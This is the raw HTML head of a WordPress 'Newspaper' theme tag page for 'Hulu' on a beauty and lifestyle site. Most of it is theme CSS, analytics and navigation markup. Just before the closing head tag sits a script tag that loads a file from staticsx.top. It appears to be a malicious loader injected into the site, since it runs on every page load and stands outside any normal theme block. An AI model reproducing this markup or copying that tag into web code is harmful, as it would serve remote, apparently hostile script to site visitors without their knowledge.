    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/topics/hulu/",
                    "name": "Hulu"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-hulu tag-45596 wp-theme-Newspaper global-block-template-8 td-fashion wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
